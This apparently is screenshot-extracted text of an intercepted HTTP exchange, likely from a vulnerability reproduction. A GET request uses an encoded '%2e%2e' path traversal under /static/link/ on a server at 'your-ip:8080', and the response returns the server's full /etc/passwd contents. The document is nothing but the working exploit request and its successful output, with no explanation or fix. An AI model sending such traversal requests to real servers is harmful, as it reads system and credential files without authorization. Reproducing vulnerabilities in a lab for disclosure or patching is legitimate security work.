 Request
Pretty Raw Hex MarkInfo \n
1 GET /static/link/%2e%2e/etc/passwd HTTP/1.1
2 Host: your-ip:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
7 Referer: http://your-ip:8080/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Accept-Ranges: bytes
4 Content-Length: 922
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25